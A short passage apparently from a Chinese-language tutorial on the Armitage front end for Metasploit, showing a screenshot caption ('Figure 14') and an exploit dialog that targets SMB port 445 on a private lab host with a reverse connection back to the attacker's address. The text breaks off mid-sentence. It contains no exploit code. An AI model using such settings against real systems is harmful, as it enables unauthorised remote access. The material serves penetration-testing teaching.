 Option Value
LHOST 192.168.1.103
LPORT 29772
RHOST 192.168.1.105
RPORT 445
Targets: 0 => Automatic Targeting
Use a reverse connection
Show advanced options
Launch
图 14
在攻击成功之前，Armitage 依然没有任何反